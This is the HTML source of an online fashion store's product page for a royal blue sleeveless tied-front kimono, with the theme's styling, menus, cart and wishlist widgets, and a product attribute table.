.added_to_cart:hover{border-color:#8a05ec}.owp-quick-view{background-color:#8a05ec}.owp-qv-content-inner .owp-qv-close{color:#8a00ed}.price,.amount{color:#8a05ec}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#8a05ec}.woocommerce div.owp-woo-single-cond-notice a:hover{color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{background-color:#8a05ec}.owp-product-nav li a.owp-nav-link:hover{border-color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#8a05ec}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:before{color:#8a05ec}.woocommerce-MyAccount-navigation ul li a:hover{color:#8a05ec}.woocommerce-checkout .woocommerce-info a{color:#8a05ec}/* Social Sharing CSS */.entry-share ul li a{border-radius:4px}/* Typography CSS */body{font-family:Lato}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Poppins;font-weight:700;text-transform:capitalize}h1{font-family:Poppins;font-weight:600;text-transform:capitalize}h2{font-family:Poppins;font-weight:600}h3{font-family:Poppins;font-weight:600}h4{font-family:Poppins;font-weight:600}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:12px;letter-spacing:1px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Montserrat;font-weight:600;font-style:normal;text-transform:capitalize}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-weight:700;text-transform:capitalize}.page-header .page-subheading{font-family:Poppins;font-weight:500;color:#7c7c7c;text-transform:capitalize}.sidebar-box .widget-title{font-family:Poppins;font-weight:600;text-transform:capitalize}.sidebar-box,.footer-box{font-family:Poppins;font-weight:600;text-transform:capitalize}#footer-widgets .footer-box .widget-title{font-family:Poppins;font-weight:400}#footer-bottom #copyright{font-family:Poppins;font-weight:400;text-transform:capitalize}#footer-bottom #footer-bottom-menu{font-family:Poppins;font-weight:400;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce div.product p.price{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-family:Poppins;font-weight:400;text-transform:capitalize}
</style></head>

<body class="product-template-default single single-product postid-10439 wp-custom-logo wp-embed-responsive theme-oceanwp woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile boxed-layout wrap-boxshadow default-breakpoint has-sidebar content-left-sidebar has-topbar has-breadcrumbs has-blog-grid has-grid-list account-original-style woolentor-empty-cart elementor-default elementor-kit-9116" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-10316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10316"><a href="https://pearldavidfashion.com/my-account-2/" class="menu-link">My Account</a></li><li id="menu-item-10317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10317"><a href="https://pearldavidfashion.com/cart-2/" class="menu-link">Shopping Cart</a></li><li id="menu-item-10577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10577"><a href="https://pearldavidfashion.com/wishlist/" class="menu-link">Wishlist</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="effect-one clr" data-height="100" role="banner">

			<div data-elementor-type="header" data-elementor-id="10335" class="elementor elementor-10335 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5a46571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a46571" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb4be5c" data-id="bb4be5c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e57e6a0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e57e6a0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://pearldavidfashion.com">
			<img width="300" height="73" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg" class="attachment-medium size-medium wp-image-10332" alt="" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-504x122.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-150x36.jpg 150w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-768x186.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1.jpg 911w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cc1f57 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1cc1f57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-003ff26" data-id="003ff26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eceeb3e toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="eceeb3e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c748b21 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c748b21" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c7d271" data-id="8c7d271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298e16c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="298e16c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item" tabindex="-1">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item" tabindex="-1">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item" tabindex="-1">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item" tabindex="-1">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item" tabindex="-1">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item" tabindex="-1">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item" tabindex="-1">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item" tabindex="-1">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item" tabindex="-1">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item" tabindex="-1">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item" tabindex="-1">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0550e59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0550e59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bbfb62" data-id="5bbfb62" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">Sleeveless tied front kimono</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>5,800.00</bdi></span></p>
							</div>
											<form action="?add-to-cart=10439" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6967fcec3973d">Sleeveless tied front kimono quantity</label>
	<input
		type="number"
				id="quantity_6967fcec3973d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" name="add-to-cart" value="10439" class="floating_add_to_cart_button button alt">Add to cart</button></form>					</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr">Sleeveless tied front kimono</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com/product/sleeveless-tied-front-kimono/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Sleeveless tied front kimono</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-10439" class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10439 status-publish first instock product_cat-kimono product_cat-tops product_tag-kimono product_tag-top has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					 
				<li class="prev-li">
				<a href="https://pearldavidfashion.com/product/high-neck-monostrap-stretchy-top/" class="owp-nav-link prev" rel="next"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://pearldavidfashion.com/product/high-neck-monostrap-stretchy-top/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
						<a title="High neck monostrap stretchy top" href="https://pearldavidfashion.com/product/high-neck-monostrap-stretchy-top/"><img width="100" height="100" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210610-WA0006-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210610-WA0006-100x100.jpg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210610-WA0006-32x32.jpg 32w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://pearldavidfashion.com/product/rock-top-with-a-classic-lady-print/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://pearldavidfashion.com/product/rock-top-with-a-classic-lady-print/" class="owp-nav-link next" rel="next"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="Rock top with A classic lady print" href="https://pearldavidfashion.com/product/rock-top-with-a-classic-lady-print/"><img loading="lazy" width="100" height="100" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0030-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0030-100x100.jpg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0030-32x32.jpg 32w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039-100x100.jpg" data-thumb-alt="Sleeveless tied front kimono" data-thumb-srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039-100x100.jpg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039-300x300.jpg 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039-150x150.jpg 150w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039-32x32.jpg 32w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039.jpg 486w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039.jpg"><img loading="lazy" width="486" height="486" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039.jpg" class="wp-post-image" alt="Sleeveless tied front kimono" data-caption="" data-src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039.jpg" data-large_image="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039.jpg" data-large_image_width="486" data-large_image_height="486" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039.jpg 486w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039-300x300.jpg 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039-150x150.jpg 150w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039-32x32.jpg 32w, https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0039-100x100.jpg 100w" sizes="(max-width: 486px) 100vw, 486px" /></a></div>	</div>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title">Sleeveless tied front kimono</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>5,800.00</bdi></span></p>

	
	<form class="cart" action="https://pearldavidfashion.com/product/sleeveless-tied-front-kimono/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6967fcec3f4f1">Sleeveless tied front kimono quantity</label>
	<input
		type="number"
				id="quantity_6967fcec3f4f1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10439" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10439 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="10439"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10439,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/sleeveless-tied-front-kimono/?add_to_wishlist=10439" rel="nofollow" data-product-id="10439" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" >
	<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>	Add to Wishlist</a>
<img loading="lazy" src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/img/wishlist-loader.svg" class="ajax-loading" alt="loading" width="16" height="16" />

			<!-- COUNT TEXT -->
			
			</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Royal Blue</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Free Size</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


<div class="oew-product-share clr">

